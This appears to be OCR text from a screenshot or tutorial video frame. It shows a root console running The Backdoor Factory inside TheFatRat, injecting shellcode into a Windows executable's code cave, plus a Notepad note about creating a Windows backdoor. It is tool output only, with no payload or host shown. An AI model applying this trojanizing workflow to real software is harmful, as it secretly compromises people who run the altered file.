 Menu de aplicações
Consola
1.1.1.4
11:12
root
Consola
Ficheiro Editar Ver Procurar Consola Ajuda
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 778
[*] All caves lengths:  778
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 778
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0x29c End: 0xf
fc; Cave Size: 3424
2. Section Name: .rdata; Section Begin: 0x5d000 End: 0x7b000; Cave begin: 0x7a47
c End: 0x7b000; Cave Size: 2948
3. Section Name: None; Section Begin: None End: None; Cave begin: 0x7c400 End: 0
x7d00a; Cave Size: 3082
**************************************************
[!] Enter your selection: 2
Unidade d...
Unidade d...
Sem título - Bloco de notas
Ficheiro Editar Formatar Ver Ajuda
Creating a backdoor for windows with backdoor-factory in fatrat
- testing multiple options
- now creating the same rat with a different bkdoor factory option